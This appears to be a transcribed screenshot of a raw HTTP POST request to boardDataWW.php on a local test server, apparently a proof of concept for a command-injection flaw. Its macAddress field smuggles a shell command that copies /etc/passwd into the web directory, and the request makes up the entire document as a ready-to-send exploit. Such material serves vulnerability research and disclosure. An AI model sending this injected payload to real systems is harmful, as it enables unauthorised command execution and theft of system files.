 1 POST /boardDataWW.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Connection: close
10 Referer: http://localhost:8081/boardDataWW.php
11 Cookie: PHPSESSID=c6724b731b7204696d951aea43967956
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 macAddress=112233445566;+cp+/etc/passwd+.+#&reginfo=0&writeData=Submit